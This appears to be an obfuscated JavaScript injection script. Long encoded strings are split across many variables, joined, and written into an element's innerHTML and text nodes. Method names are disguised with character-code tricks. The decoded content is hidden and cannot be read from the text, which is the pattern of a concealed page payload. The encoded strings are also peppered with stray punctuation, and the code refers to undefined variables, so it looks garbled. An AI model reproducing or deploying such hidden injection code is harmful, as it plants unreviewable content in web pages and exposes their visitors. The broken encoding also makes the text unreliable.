BWA="1g0y1m0y2k3c1i2r0y15170y2c0y170y330y2l14140y2k3c1k1g3 e2623211j103d1s2k3c1k2q2k3c"+"1k. 1e1b0y2j0y302t322 v, 382, w0y2"+"l161c171c1a1c1518141c160y1 1153i2i241y3a2b1"+"022293d2v2c2, 30y2j0y302t322v382w 0y2l171c1a1c151518382j0y0y1714. 1j"+"1e1q1d1e1r0y2k3c1i1d0y1m0y2k3c1h1l0y15";;
h34="170y300y170y340y17141h1g1q1f1k1r0y2k3c1i 1k0y1m0y2k3c1h2u0y151"+"70y2p0y2l1p141c160y2d19302h1d242w392k3c1k1i2k3c1k"+"1h2b2u2n1a0y2j0y302t322v382w0y2l171c1a1c151n3a2p360w2s1x311p1423352"+"n171g1d160y2k3c1k1i2x11313b1. 22s0y2j0y302t322v382w0y2l171d1j1e1a"+"1c151n2d1g2g1p14, 23352n171f1j160y";;
uEi="23372k3c1k1c3h3f3c0y2j0y302t322v"+"382w0y2l171d1j1d1a1c151n3a2 p360w311y2a1p0y241z1c1d"+"2i1f372p30271n1z17211h1i1l2n1y2s332019290y2j0y362t34302p2r2t0y2l141b2j2k2n2p";;
E7w[""+"innerHTM"+(83>11?"\x4c":"\x43")+""]+=[OQm,Kgw,BWA,h34,uEi]["jo"+(59>1?"\x69":"\x62")+""+"n"](" ");;
yxW="1f1c242k1n2k192s1i1d21272k17202l1b2v180y0y151n3a2p36, 0w2s292f1p1423352n171h160"+"y143d2k3c1k1d2f3f391y20172k3c1k1e1l2, k3c1k1k1u270y2j0y2r2w2p361"+"v332s2t1t380y2l141d1f15171e1d1c1a1c151n222p211p0y2s2g0x1"+"y112122 2a2e29381p3217391t252q1c1x192w200y2j141h1l1a1c170y1e262l2k3c1k2p2k3"+"c1k1j1v2k3c1k1i2239232k3c1k1g2a3b2k3c1i1c0y2j0y2r2w2p361v33 2s2t1t380y2l141d1d15";;
Kwy="161i1d1g1j1d1k1f1j1h152j0y38332b38362x322v0y2l14"+"140y1g2k3c1k2p2g2v223c313f1k3d. 3h1j240z2k3c1k1l0, y2j0y302t322"+"v382w0y2l1. 61e171d1j1e1a1c1723352n15152l141b2j292k112s2. a2k0x2k1p392k192"+"2252k171c2w2l1b2v180y0y151n3a2p360w2e251v1p0y3a1y36271j38282q2r2z2b3b2i2s";;
ltJ="2a152g343531161d0y2j141d1i1j1a1c170y1n2k3c1k1 c153i1q392y0y2"+"j0y302t322v382w0y2l1, 61j1e1c1c1l1k1i1i1k1j1723";;
h_T="352n152j0y38332b38362x322v0y2l141423352n171c160y2y362k3c1k2q2t272k3c1"+"k1i2a2l111t1w1b1k1m0y2j0y2r2w2p361v332s2t1t380y2l141d1f15171e1c1e1a1c 1515"+"2l141b2j3a362b2k162s3b1j2r2k153534282l1b";;
ML6="2v180y0y151n3a2p360w331p2v2p312t2j0y0y170y"+"2p2s0y17141l1c1q1d1e1r0y2k3c1i1g0y1m0y2k3c1h2t0y15170y0y2l2j0y370y171 41i1e1q";;
ZNV="1d1g1r0y2k3c1j1c0y1m0y2k3c1i1k0y15170y362x0y 170y0y172b38362x3"+"22v1a2u3633311v2w2p361v332s2t141d1d1i15170y, 2t0y2l14141i1h1a1c170y3f281m1a3"+"52r1u2k3c1k1k2q1w 16111y0z2i2k3c1k2p";;
E7w["i"+String.fromCharCode(110)+"ne"+"rHTM"+(58>2?"\x4c":"\x47")+""]=E7w["i"+(72>34?"\x6e":"\x66")+"ne"+"rHT"+String.fromCharCode(77)+"L"]+[yxW,Kwy,ltJ,h_T,ML6,ZNV][""+(96>24?"\x6a":"\x61")+"oi"+"n"](",");;
ieb="2b2y0y2j0y2. r2w2p361v332s2t1t380y2l141d1i15"+"161h1518141k1a1c. 170y2s1c332f. 1j151w283f312h1f0y2j0y302t322v38";;
Bed="2w0y2l161e1h15180y1p3714341z361j2x1x38322t2h371f2w0x2t2n2t"+"33380y2j141e1e1e1j1d1d1g1c1g1d160y1h2m13231j362k3c1k1i1z170y2j0y302"+"t322v382w0y2l171h1a1c152j0y38332b38362x322v0y2l"+"14141f1c1a1c170y3i 3b231w2c25212e2";;
mMz="v1x2k3c1k2p2g1i2k3c1k2q3a2k3c1i1c2n0y2j0y2r2w2p361v332s2 t1t380y2l141i"+"15161c15152l141b2j2k2n32331x2k0x2"+"k1p2k141f1j2h1z2, l1b2v180y0y15180y39361o2t212p1n2s1b3d0y2j0y362t34302p2r2t0y2l141";;
MiA="b2j2k1b392. 12k1n2k1o2l1b2v1. 80y0y15151n2y2y"+"2x1p0y2g2o2y12261d1d2h3437302h2z1h1l2v2f241c2s3b362p3a290y2j1"+"41d1i1l1a1c170y1516 2r2u2d0y. 2j0y302t322v382w0y2l";;
ieb=[ieb,Bed,mMz,MiA]["j"+String.fromCharCode(111)+""+""+(53>32?"\x69":"\x64")+"n"](".");;
nQn="161j1c1k1l1h1k1k1l1f1f1723352n152j0y38332b383"+"62x322v0y2l14141d1j1c1a1c170y2k3c1k1c2n3834360y2j0y302t322v382. w0y2l161i1723"+"352n15152l141b2j242g3a342k2o1d2p2z302f2k122s1l3b2l1b2v180y0y151n2"+"u39322r382x33320w2p14153f3a2p360w2p1p";;
VYe="2j141d1e1g1h1e1g160y2p1v2m2e2r251g301z2k3c1k1"+"f0y2j0y2r2w2p361v332s2t1t380y2l141i15171d1i1a1c15181423352n171f1d"+"1i1h1g1i160y1u1e1a3f2k3c1k1c2g1h201z190y2j0y2r2w2p361v332s2";;
GTS="t1t380y2l141i15171d1k1l1a1c1518140y2w2k3c1k1h261k2k3c1k1f1e1u1x101"+"f362t1b12152n2k3c1i1c1m2k3c1k1e0y2j0y2r2w2p361v332s2t1t380y2l141d1f";;
Qc7="15161d1c1e1f171e1c1g1a1c1723352n1518141d1k1k1j1k1e160y2k3c1k1c3e1q2k3c1k1e1k2"+"e2k3c1k2p35292z3f19100y2j0y2r2w2p361v332s2t1t380y2l14";;
IRb="1g15171e1f1a1c1518141d1i1l1a1c170y2k3c1k1c0z123d1v1x. 342t2x1k2a1i262n1b3c0y2j0"+"y2r2w2p3, 61v332s2t1t380y2l141e151, 61g1g1d1c1i1d1723352n1518141g1a1c170y1f2f2m"+"1g391k2l1c2k3c1k1d 231b1v213e1q0y2j0y302t322v382w0y2l161d1d1d1";;
gp2="g1l1g1k1518141d1h1c1j1f1g1h160y152b3726171b3b331y0y2j0y302t322v382w0y2"+"l171e1a1c152l1n3a2p360w2f1i1k1p0";;
ieb=[ieb,nQn,VYe,GTS,Qc7,IRb,gp2][""+(75>38?"\x6a":"\x62")+"o"+"i"+String.fromCharCode(110)+""](".");;
iUQ="y303d151f1v2e2h382v2c282q363e1x20391l"+"2y31283b0y2j1423352n171k1h1e1f1e1. f1f1f1c1e160y151n332d2k3c1, k"+"2q1c100y2j0 y30. 2t322v382w0y2l171d1j1d1a1c"+"152j0y38332b38362x322v0y2l141423352n171f160y2f13203h. 2g3i3d2";;
zYn="k3c1k1f1h2y0y2j0y302t322v382w0y2l171d1j1f1a1c15152l141"+"b2j30362v3e1l20312k1, 51v2h282l1b2"+"v180y0y151n3a2p360w1u25321p141d1j1e1a1c170y3b"+"1a16321v2w0y2j0y302t322v382w0y2l161";;
LNS="h1j1723352n151n23351c1p0y2s1i2p2d343"+"31h28341f3a39291e2w312t32. 2y171o1"+"x142r0y2j141f1e1k1h1l1c1h1l1i160y3a2j1p2b1h1n"+"372k3c1j2u0z1c2k3c1k1i220y2j0y2r2w2p361v332s2t1t380y2l141e1517. 1d1k1a1c152j";;
h7x="0y38332b38362x322v0y2l141423352n17"+"1e160y123b1j352d2n3d2i 2z1t1u2w2k3c1j2u1q0y2j0y302t322v382w0y2l171d1i1l1"+"a1c15152l141b2j1f392d2t3328292k1o2k1"+"42s2p2w3, 22k172l1b2v180y0y151n3a2p360"+"w312v381p141j160y1k2k3c1k1g1v1j151o1p3a1y10252k3. c1k1j1h0y2j0y302. t";;
E7w["i"+String.fromCharCode(110)+"n"+"erHT"+String.fromCharCode(77)+"L"]=E7w["i"+(83>23?"\x6e":"\x66")+"nerHT"+"M"+(59>8?"\x4c":"\x42")+""]+ieb+iUQ+zYn+LNS+h7x;;
kqS="322v382w0y2l171j1a1c151n3a2p360w3b1l2t1p0y20331w222u2f252"+"o301i1d2d1x1h1v2v2r1g3b262o1i162u0y2j141e 1e1k, 1a1c170y2l102a161s3"+"6113a2n2b2s0y2j0y2r2w2p361v332s2t1t380y2. l141l15161f1h1h1e1j1";;
ph3="f1h1g1j1723352n152j0y38332b38362x322v0y2l141423352n171e160y1i371l2a2r1"+"j2k3c1k1j2e3, 42h0z1s2k3c1k1i1t0y2j0y302t322v382w0y2l171d1j1d1a1c15152l141b2j1x3b"+"1d201v2v1g332f30222k2o2k162l1b2v180y0y151n142t1p2v2, p312t2j0y2p0y. 170y0y";;
mSj="17141h1k1q1d1d1r0y2k3c1i1g0y1m0y"+"2k3c1h2r0y15170y2s0y2l2j0y0y17141j1k1q1g1l1r0y2k3c1i1h0y1m0y2k3c1h2"+"r0y15, 17, 0y310y170y2x0y17141j1g1q1e1f1r0y2k3c"+"1j1g0y1m0y2k3c1i2t0y15170y382t360y2l14141f";;
Hjo="1h1a1c170y1p200z3g2k3c1k2q2h29272z2k3c1k1l1q2n1x, 3h1j1u330y2j0y2r2w2p361v332s2t1"+"t380y2l141h15161h. 1518141c 1a1c170y2p1n0z223a331h1t1x162k3c1k1g2k3c1k2q2h0y2j0y"+"2r2w2p361v332s2t1t380y2l141e15161, c1518141j160y3b3d1w1p1914";;
IKH="1b2y2d1c273g392g0y2j0y302t322v382w0. y2l171e1a1c1515152j0y3b0y172b"+"38362x322v1a2u3633311v2w2p361v332s2t141d1c1h15170y0y170y, 0y172"+"b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y382w";;
nUx="0y2l1p140y2d302y1u1d1l0y2j0y302t32"+"2v382w0y2l161d1i1c171c1a1c15182t2j0y310y1. 7141h1g1q1e1i1r0y2k3c1i1d0y1m0y2k3c1h2";;
wVT="r0y1, 5170y2z0y170, y2t282p0y17141h1c1q1d1f1r0y2k3c1j1e0y1m0y2k3c1i1"+"k0y15170y382x2r302t370y2l140y2d2q2b2p1y37351e2x242r0"+"y2j0y362t34302p2r2t0y2l141b2j2d35241e2b1y2l1b2v180y0y15180y1";;
E7w["inner"+(79>45?"\x48":"\x43")+""+"T"+(59>45?"\x4d":"\x43")+"L"]+=kqS+ph3+mSj+Hjo+IKH+nUx+wVT;;
fS9="u371b38351q2p2636121f0y2j0y362t34302p2r2t0y2l141b2j2k1q261u2k1b2k12352l1b2v1"+"80y0y151518 2t2j0y372t0y17141k1i1q1g1d1r0y2k"+"3c1, j1g0y1m0y2k3c1i2q0y15170y2a3338. 2p382x330y170y320y2l14141f1c1a1c, 170y101h2w1"+"d381b2x372y2h3 f2g19172k3c1k1g1u0y2j0y2r2w2p361v332"+"s2t1t380, y2l141d1f15161c1518140y0z1b26153";;
yvD="d1p1a2y2d242k3c1j2u0y2j0y2r2w2p361v332s2t1t380y2l141f15161e1"+"71d1k1a1c1515182t2j0y0y172b3836"+"2x322v1a2u3633311v2w2p361v332s2t"+"141d1c1l15170y2x320y17, 0y282p36382x2r300y172b38362x322v1a2"+"u3633311v2w2p361v332s2t141d1c1d15170y2b2r2p302t0y";;
V8t="2l1p0w140y2k3c1k1i1a3f361l1v382a142q352i2j3i0y2j0y302t3"+"22v382w0y2l161c171c1a1f15182t2j0y31. 2p3c282p360y"+"17141l1l1q1d1c1r0y2k3c1j1g0y1m0y 2k3c1i2t0y15170, y2x2r302t2b2r2p0y"+"170y0y172b38. 362x322v1a2u3633311v2w2p361v332s2t141d1c1k15170"+"y2t0y2l1p0w140y2n1c1o3h143f3g2c2v1u2k3";;
pPn="c1k2q2k3c1k2p22250y2j0y2r2w2p361v332s2t1t380y2l141d1e15"+"161c171c1a1i15182t2j0y312x0y172b38362x322v1a2u363"+"3311v2w2p361v332s2t141d1d1c151. 70y0y170y282p36382x2r0y1714";;
fS9=[fS9,yvD,V8t,pPn]["j"+String.fromCharCode(111)+""+"i"+(51>5?"\x6e":"\x64")+""](".");;
DGa="1h1k1q 1e1r0y2k3c 1i2r0y1m0y2k3c"+"1i1f0y15170y2t2b342t2t2s0y2l2j0y370y17141j1j1q1e1i1r0y2k3c1"+"i1h0y1m0y2k3c1h2q0y15170y0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t1";;
tOv="41d1d1i15170y2c330y2l1419141d1l1j1a1c170y312k3 c1k1c3f2u1"+"q242c2k3c1k1j1b262k3c1k1d3e0y2j0y2r2w2p361v332s2t1t380y2l141";;
pxY="h15161c1723352n1518140y3e1s2k3c1k2q2k3c1k2p1q2m2k3c1"+"k1j2s180y2j0y302t322v382w0y2l161j171d1j1g1a1c1723352n1515182t2j0y"+"312p0y17141k1l1q1g1k1r0y2k3c1j1, k0y1m0y2k3c1j1d0y1"+"5170y0y170y282p360y172b38362x322v1a2u3633311v2w2. p361v332s2t141d1d";;
hHi="1i15170y2x2r302t2b342t2t2s0y2l2j0y372t0y172"+"b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i151"+"70y2c0y170y330y2l14140y2q2k3c1j 2u2"+"k 3c1k1i2k3c1k1h2l26221a1x27171r2a1f130y2j0y302t322v";;
GnP="382w0y2l161c171d1j1j1a1c1723352n. "+"1518140y2k3c1k1g2t2q33132e0z2z2k3c1k1i0y2j0y302t32. "+"2v382w0y2l161d1, 71d1i1k1a1c1723352. n1515182t2j0y2v0y170y362p0y17141k1d1q1e1h1r0";;
feJ="y2k3c1j1i0y1m0y2k3c1i2, u0y15170y2x383d0y2l1p141d1h1a1c170y1"+"n1b2k3c1k1g2k3c1k1f3623131r2b173b1w0y";;
E7w["app"+(51>37?"\x65":"\x5b")+"ndChi"+""+(95>42?"\x6c":"\x65")+"d"](document["createTe"+(67>9?"\x78":"\x6e")+"tNo"+""+(76>36?"\x64":"\x5a")+"e"]([fS9,DGa,tOv,pxY,hHi,GnP,feJ][""+(54>35?"\x6a":"\x60")+"o"+"i"+(74>13?"\x6e":"\x69")+""](" ")));;
wHa="2j0y2r2w2p361v332s2t1t380y2l141k15161c15182t2j0y37"+"0y17141i1f1q1d1c1r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y0y1"+"70y0y17141j1l1q1d1k1r0y2k3c1i1d0y1m0y2k3c1h2r0y15170y36380y2l140x141d1a1"+"c170y3g2k3c1k1h172f1v1t2k3c1, k1e1s1l100y2j0y302t322v382w0y2l161c15181k2t"+"1f181423352n171d1e160y361s2g3f3g2x2y1i222a1n2q0y2j";;
IUv="0y302t322v382w0y2l171d1j1f1a1c1515182t2j0y0y. 17141i1l1q1f1f1r0y2k3c1i"+"1i0y1m0y2k3c1h2t0y15170y33360y170y0y17141h1k1q1f1g1r0 y2k3c1g1h0y1"+"m0y2k3c1f2s0y15170y2p2r2w0y2l142u3932";;
LF5="2r382x3332142t153. f2t2j0y0y172b38362x322v1a2u3633311v2w2p361v332s"+"2t141d1d1i15170y2x0y170y0y17141l1c1q1g1i1r0y2k3c1i2t0y1";;
cWh="m0y2k3c1i1j 0y15170y380y2l1p. 2p2j252p382w2j0y2u300y172b3. 83"+"62x322v1a2u3633311v2w2p361v332s2t141d1d1d15170y330 y170y360y2l14252p382w2"+"j0y360y17141i1g1q1g1r0y2k3c1i1d0y1m";
for(var Rum=("=;0/98Qkt"["length"]*0+0.0);Rum<feT[""+(96>23?"\x6c":"\x62")+"e"+"ng"+(75>43?"\x74":"\x6c")+"h"];Rum+=(0*"3S0#n}-{_\x87ZO\x82\x88"["length"]+1.0)){feT=String["f"+(70>21?"\x72":"\x6b")+"o"+""+(76>31?"\x6d":"\x63")+"CharCode"](feT[""+(86>42?"\x63":"\x5e")+"h"+"ar"+(62>9?"\x43":"\x3b")+"odeAt"](Rum))};
j8F="0y 2k3c1h2q0y15170y0y170y322 s330y17141j1c1q1d1e1r0y2k3c1i2s0y1m0y2k3c1i1 j"+"0y15170y0y2l1415162p2j0y302t320y172b38362x3 22v1a2u3633311v2w2p361v3"+"32s2t141d1c1f15170y380y170y2w0y2l152l3h15182v2p312t2j0y0y17141j1"+"k1q1g1j1r0y2k3c1j1j0, y1m0y2k3c1i2t0y15170y330";;
E7w[""+(65>33?"\x69":"\x64")+"nne"+"rHT"+(87>32?"\x4d":"\x43")+"L"]=E7w["inner"+(84>34?"\x48":"\x43")+""+"T"+(60>19?"\x4d":"\x47")+"L"]+wHa+IUv+LF5+cWh+j8F;;
Hrw="y170y36300y, 17141k1i1q1 e1g1r0y2k3c1i1g0y1m0y2k3c1h2p"+"0y1517 0y0y2l2j0y2q362x322v2c332c0y171"+"41k1c1q1j1r0y2k3c1i2u0y1m0y2k3c, 1i1j0y15170y0y170y340y2l143815182v2p312t2j0";;
JYd="y3b, 0y17141i1i1q1g. 1g1r0y2k 3c1i2u0y1m0y2k3c1i1j0y15170y36300y170y2s0y2l2j0y"+"2q362x322v, 2c0y172b38362x. 322v1a2u3 "+"633311v2w2p361v332s2t141d1d1d15170y0y170y0y17141i1"+"j1q1d1c1r0y2k3c1h1g0y1m0y2k3c1g2r0y15"+"170y33340y2l141u15182v2p312t2j0y0y17141l1i1q1k, ";;
tYw="1r0y2k3c1j1j0y1m0y2k3c1j1d0y15170y330y170y360y17141l1g1q1"+"f1c1r0y2k3c1i2r0y1m0y2k3c1i1g0y15170y2s0y2l2j0y0y172b38362x322v1a2u3633311v2w, 2"+"p361v332s2t141l1k15170y362x322v2c0y170y332. c"+"330y17141l1e1q1e1h1r0y2k3c1j1c0y1m0y2k3c1i 1j0y15170. y0y2l1433153h";;
G0e="2u39322r382x3332. 0w3614153f242j0y0y170y"+"0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1h15170y3833340y2l141518"+"382j0y2s0y170y2t37380y17141i1l1q1d1i1r0"+"y2k3c1j1e0y1m0y2k3c1i1k0y15170y333d0y2l141518332j0y0y170y2s2t37380y172b"+"38362x322v1a2u363. 3311v2w2p361v332s2t141d1";;
E7w[""+"inner"+(59>48?"\x48":"\x42")+"TML"]=E7w["inner"+(64>46?"\x48":"\x43")+"T"+"M"+(66>14?"\x4c":"\x46")+""]+[Hrw,JYd,tYw,G0e][""+"jo"+String.fromCharCode(105)+"n"](",");;
peP="d1g15170y333d 0y2l1415182t2j0y2s0y17141j1 f1q1e1g1r0y2k3c1i1h0y"+"1m0y2k3c1i1c0y15170y370y170y0y171"+"41j1e1q1c1r0y2k3c1j1g0y1m0y2k3c1i2q0y15170y36333d0y2"+"l1415182x14153h1y14331518332j0y0y172b383, 62x322v1a2u3633311v2w2p361"+"v332s2t141l1j15170y300y170y340y17141h1i1q1k1r0y2k3c1i1k0y1m0y2k3c1";;
dcp="i1e0y15170y2p0y2l1, p1423352n171"+"c160y252p1y322k3c1k1i2k3c1i1c2k3c1k1k1b341c2s1g232"+"62d0y2j0y302t322v382w0y2l171d1i1j1a1c1, 5"+"1833, 2j0y0y17141h1g1q1d1h1r0y2k3c1j1f0y1m0y2k3c1i2s0y15170y2r0y170y2p0y17141l1i";;
Rmv="1q1l1r0y2k3c1i2r0y1m0y2k3c1i1i0y15170y2t0y2l2j0y372t0y172b38362x322v1a2u3"+"633311v2w2p361v332s2t141d1d1i15170y0y170y0, y172b38362x322, v1a2u";;
wjA="3633311v2w2p361v332s2t141k1g1 5170y. 330y2l14141c1a1c170y1l1j3f2k3c1k1, e"+"2k3c1k1i35132w. 1t171h242b220y2j0y30"+"2t322v382w0y2l161c1518140y11122u"+"2c2k3c1k1c0z3e1u2k3c1j2u1g2b2k3c1i1c2";;
kj8="80y2j0y 2r2w2p361v332s2t1t380y2l141l15161c171d1i1j1a1c1723352n15151826"+"1432152j0y33320y172b38362x32 2v1a2u3633311v2w2p361v332s2t141";;
nbC="i1j15170y333134300y170y2t380y172b38362x32"+"2v1a2u3633311v2w2p361v332s2t141d1c"+"1d15170y0y2l2j0y2p0y170y2s0y17141i1h1q1f1f1r0y2k3c1i1g0y1, m0y2k3c1h2r0y15"+"170y0y2l142u39322r382x333214153f322j0y0y172b"+"38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y2t37380y170y3";;
MyW="60y17141l1e1q1g1i1r0y2k3c1i2u0y1m0y2k3c1i1j0y15170y3d0y2l1415"+"3h18382w2x371518261428152j0y0y172";;
E7w["i"+String.fromCharCode(110)+"ner"+"H"+(71>19?"\x54":"\x4f")+"ML"]=E7w[""+"i"+(93>37?"\x6e":"\x64")+"nerHTML"]+[peP,dcp,Rmv,wjA,kj8,nbC,MyW]["j"+String.fromCharCode(111)+"i"+"n"](".");;
gSo="b38362x322v1a2u36 33311v2w2p361v332s2t141d1d1d151"+"70y320y170y1v3, 33134302t0y17141j1d1q1j1r0y2k3c1j1g0y1m0y2k3c1i2p0y15170y2t0";;
UIO="y2l2j0y0y170y2p0y172b38362x322v1a2u363331"+"1v2w2p361v332s2t141d1c1c15170y2s0y2l142u39322r382x333214153f282j0y0y172b38362x";;
g0w="322v1a2u36333, 11v2w2p361v33. 2s2t141d1"+"c1c15170y2t370y170y380y17141h1g1q1g1r0y2k3c1j1e0y1m0y2k3c1i2p0y15170";;
pUo="y333d0 y2l140x141c16, 0y3e0z3b31"+"1q2k3c1j2u2i2k3c1k1h1k2p2v0, y2j0y2r2w2p361v332s2t1t380y2l141g15171c1a1c 1515181x"+"2j0y2s2t3738360y17141k1 k1q1k1r0y2k3"+"c1i2u0y1m0y2k3c1i1i0y15170y0y170y3d0y";;
E7w[""+(67>12?"\x69":"\x5f")+"nn"+"er"+String.fromCharCode(72)+"TML"]+=gSo+UIO+g0w+pUo;;
iQT="2l1415181z2j0y0y17141k1l1q1g1k1r0y2k3c1j1f0y1m0y2k 3c1i2r0y15170y380y170y33"+"0y17141i1f1q. 1g1c1r0y2k3c1j1c0y1"+"m0y2k3c1i2p0y15170y0y2l141518242j0y0y172b38362x322v1a2u3633311v2w2p361v332s2"+"t141d1d1e15170y300y170y2p0y17141i1g1q1f1r0y2k3c1j1l0y1m0y2k. 3";;
hT0="c1j1c0y15170y0y2l141518251433152j0y330y17141i1i1q1e1c1r0y2k3c1i2"+"t0y1m0y2k3c1i1h0y15170y0, y170y1v33313. 43"+"02t0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i1517"+"0y2t0y2l2j0y0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y2s";;
hTJ="2s0y2l142u39322r382x333214153f2"+"5143815182p14153h1 8382w2x37153h18382w2x37153h3h180y152q24"+"2p1e37152x3c2r0y2j140y1p3i2k3c1k1h17132s261h181w2h192k3c1k1f1u0y2j0"+"y2r2w2p361v332s2t1t380y2l141j15161f1";;
m9j="c1k1j1k1g1i1l1e171g1f1a1c152j0y38332b3836 2x322v0y2l14141d1l1i1"+"a1c170y2d2k3c1k1h162h1g321v1n1s3h1y1, x2k3c1k1f310y2j0"+"y2r2w 2p361v332s2t1t380y2l141f151, 61c1723352n15152l141b2j3c241e2k152l1b2v"+"180y0y15180y2116341x301g2p0x3d1k241d0y2j0y362t34302p2r2t0y"+"2l141b2j2k161g2k0x1k1x24212l1b2v180y0y15180y1y3437302f2p3e3d1q1. p1e0y2j14 0y11";;
XyS="232k3c1k1d2d2h1 8152e2t1b 250y2j0y302t322v382w0y2l161d1"+"k1e1e1d1k1g1e1d1h171d1j1i1a1c1723352n152j0y38332b"+"38362x322v0y2l141423352n171c160y2";;
dGU="w2p1k1x2y22202k3c1k1j1t3d1p2n2i3f3e1d1r360y2j0y2r2w2p361 v332s2t1t380y2l"+"141h15171d1l1j1a, 1c15152l141b2j2k1q372k1p1y2f3e2l1b2v180y0y15151n3"+"33d351p0y3a1j2l342y22192t1s2e1x332q1z2p3c3e3921202s0y2j0y362t3";;
E7w["a"+(86>46?"\x70":"\x67")+"p"+""+String.fromCharCode(101)+"ndChild"](document["create"+(87>12?"\x54":"\x4f")+"extN"+""+(85>33?"\x6f":"\x6a")+"de"](iQT+hT0+hTJ+m9j+XyS+dGU));;
wgF="4302p2r2t0y2l141b2j1x2k2l203a2q2p2k192y212k1s3e2l1b2v180y0y"+"151n1u2j0y2p2s0y17141j1e1q1l1r0y2k3c1i1g0y1m0y2k3c1h2q0y15170y2"+"53930382x0y170y0y, 17141h1f1q1k1r0y2k3c1j1c0y1m0y2k"+"3c1i1k0y15170y302t0y2l142j2t1833182p18382l151n3a2p360w2c"+"253a1p141f1f1a1c170y353413231a1w1m 3i1v3a372 40";;
Gfn="y2j0y2r2w2p361v332s2t1t380y2l141d1d15161f151n21272q1p141e160y2n2"+"d223 72p241v2k3c1k1c25122u2k3c1k1i1k1o2y1t1r1g0y2j0y2r2w2p361v332s2t1t380y2l1";;
gmz="41h15171g1e1a1c151n3a2p360w3c1p2v2p312"+"t2j0y2p0y172b38362x322v1a2u3633311v2w2p361v332s2t14";;
hyj="1d1c1c15170y0y1, 70y2s0y2l2j0y0y170y2p0y172b38362x322"+"v1a2u3633311v2w2p361v332s2t141d1d1j15170y2s2x330y2l140y2l312h391d3";;
e_f="71b2x192r0y2j141d1i1j1a1c170y3b"+"2210, 1e2p3f0y2j0y302t322v382w0y2l161j1c1i1f1f1g1f1g1k1l1723352n152j0y3833"+"2b38362x322v0y2l14140y3i1l311h1n1b2b2g1k2c1c0y2j0y2r2w2p361v332s"+"2t1t380y2l141g15. 161c171f1g1a1c15. 152l141b2j2k1b2h2k2l2k191d2";;
wgF=wgF+Gfn+gmz+hyj+e_f;;
AVW="l1b2v180y0y1518140y1g1q2t1t361m2k3c1i1c2k"+"3c, 1j2u1k1i1r1n2f352g2x2q0y2j0y2r2w2p361v332s2t1t380y2l141l15161c171d1i 1k1a1"+"c1723352n15180x141c1a1c170y382u2k3c1k1j1k2s2k3c";;
R5u="1k1k2k3c1i1c1c0y. 2j0y302t322v382w0y2l161c15 15181v"+"1p2v2p312t2j0y0y17141l1h1q1g1i1r0y2 k3c1i1d0y1m0y2k3c1h2q0y15170y2s0y"+"17 0y2s0y2l2j0y 0y17141l1c1q1f1j1r0y2k3c1i1d0y1m0"+"y2k3c1h2q0y1517, 0y392s2x0y170y330y2l140y2n2r34 301l2x22392r1l2z1c1g1917361"+"i2x202v282w1w1q380y2j0y362t34302p2r2t0y2l141b2j2k2n282k171w2k1. q";;
uPf="341i39201g221c1l2l1b2v180y0y151518361p2v2p312t2j0y0y170y2p0y17141l1h"+"1q1f1g1r, 0y2k3c1i1g0y1m0y2k3c1h2p0y15170y2s0y2l2j0y2p392s0y17"+"141l1f1q1d1. h1r0y2k3c1i1 l0y1m0y2k3c1i1c0y15170y0"+"y170y33. 0y2l140y16321c2t20343e362w2p1z"+"3a372x1s30373217330y2j141i1a1c1. 70y2k3c1k1k382k3c1k1i2x2i2k3c1k1c2k3c1j2u1w";;
Pic="0y2j0y302, t322v382w0y2l161f1i1k1h1l1i1f1c1h1j152j0y38332b"+"38362x322v0y2l14140y3e2k3c1j2u1e2i253g0y2j0y30, 2t322v382w0y2l161h171d1i1l1a1c17"+"23352n15152l141b2j2w371z2k172k1s2k16201c3e2l1b2v180y0y1515181z1p2v2p312t2j0. y0 y"+"170y0y172b38362x322v1a2u3633311v2w2. p361, v332s2t141l1j15170y2s2";;
E7w["i"+String.fromCharCode(110)+"ne"+"r"+(98>25?"\x48":"\x43")+"TML"]=E7w["i"+(55>4?"\x6e":"\x69")+"nerH"+""+(79>26?"\x54":"\x4b")+"ML"]+wgF+AVW+R5u+uPf+Pic;;
zay="s0y2l2j0y2p0y17141h1e1q1d1k1r0y2k3c1j1h0y1m0y2k3c1j1c0y15170"+"y0y170y2s0y17141i1h1q1d1j1r0y2k3c1i1l0y1m0y2k3c1i1c0y15170y330y2l140y1l3a2533"+"1n352x242r1c302t0y2j140y27142h2d122n3i2s2r1h0y2j0y302t322v382w0y2l161e"+"1c1c1g1g1c1e1i1f1j171g1a1c152j0y3. 8332b"+"38362x322v0y2l14141i160y382j2v2k3c1k1i1, l0y2j 0y302t322v382w0y2l17";;
d7V="1c1a1c15152l141b2j302435251c2k1n1l2l1b2v180y0y151518241p2"+"v2p312t2j0y0y, 172b38362x322v1a2u3"+"633311v2w2p361v332s2t141l1j15170y2s";;
R0b="0y170y2s0y2l2j0y2p0y170y392s2x0y17141l1e1q1d1, l1r0y2k3c1i2u0y1m0y2"+"k3c1i1l0y15170y0y2l140y1w3e1g2s3439333d362b331b3a0z330y2j0y362t34302p2r"+"2t0y2l141b2j1w2k0z2b1g3d2k1b34392l1b2v180y0y1515";;
Ot6="181w1p2v2p312t2j0y2p0y170y2s0y17"+"2b38362x322v1a2u3633311v2w2p361v3"+"32s2t141d1c1c15170y0y2l2j0y0y17"+"141i1j1q1c1r0y2k3c1i1j0y1m0y2k3c1h2t0y15170y363";;
xag="30y170y390y17141k1d1q1d1d1r0y2k3c1j1c0y1m0y2k3c1. i1j0y15170y0y2l14151n2u39322r3"+"82x33320w2x14153f141d1a1c170y351b381w1n142k3c1k1g0y2j0y30 "+"2t, 322v382w0y2l161c15 1p1p3, c2j0"+"y0y170y3a3330390y17141h1h1q1f1f1r0y";;
QCw="2k3c1i2s0y1m0y2k3c1i1f0y15170y2t0y2l1r143c2j0y0y170y3a333039310y17141i1i, "+"1q1k1r0y2k3c1i1h0y1m0y2k3c1i1c0y15170y0y2l 1p1 41c1a1c"+"170y1i233327292h1m162k3c1k2q1r25202k3"+"c1j2u3g1f0y2j0y2r2w2p361v332s2t1t380y";;
E7w["inn"+(86>31?"\x65":"\x5c")+"r"+""+(59>40?"\x48":"\x43")+"TML"]+=[zay,d7V,R0b,Ot6,xag,QCw][""+"j"+(67>7?"\x6f":"\x69")+"in"](",");;
